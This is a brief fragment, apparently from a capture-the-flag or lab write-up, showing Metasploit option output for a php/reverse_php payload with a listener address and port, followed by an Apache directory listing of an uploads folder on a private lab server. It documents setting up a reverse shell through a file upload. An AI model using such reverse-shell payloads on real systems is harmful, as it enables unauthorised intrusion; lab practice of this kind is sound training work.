 Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.1.116 yes The listen address (an interface may be specified)
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
Index of /uploads
Parent Directory -
2025-07-11 17:36 2.9K
Server at 10.10.32.143 Port 80